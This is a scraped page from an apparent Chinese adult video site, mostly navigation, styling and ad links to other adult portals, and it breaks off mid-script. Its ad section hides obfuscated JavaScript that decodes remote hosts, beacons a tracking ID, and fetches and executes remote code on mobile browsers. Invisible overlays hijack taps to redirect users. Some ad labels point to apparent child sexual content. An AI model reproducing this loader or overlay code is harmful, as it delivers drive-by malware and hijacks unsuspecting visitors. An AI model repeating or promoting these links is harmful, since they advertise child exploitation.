

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.me/oumeiwuma/87111.html
body_size: 17585
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 现场拍摄嫩模与男子的群P多么疯狂性爱 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "1";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://tydh.taiyangdh16.cc/taiyang/link/?from=VQKZQP" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://yls.yuelanshit03.cc/yls/link/?from=QJWMRC" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="suzlhwdm_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("suzlhwdm_b");a[i].addEventListener("touchend",function(){var suzlhwdm_n="https://"+Date.parse(new Date())+"7305mc.ed1m24.com"+":8003/cc/7305?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=suzlhwdm_n}else{window.location.href=suzlhwdm_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JGscYUPNgCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 L_4qhDf^M6LMDL8L_4qhDf^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvL_4qhDf^M6LMSS880a[L_4qhDf^M6LMSS8}!Xd5 L_4qhDf^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/((/1s0nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28L_4qhDf^M^PYqLY[D62fODmqO(dF6O2mh5Y78L_4qhDf^M^PL_4qhDf^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cL_4qhDf^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s0n^(mYf}^@om(O^"%"g{00s/f/1s0nj(8}v28L_4qhDf^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"L_4qhDf^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR 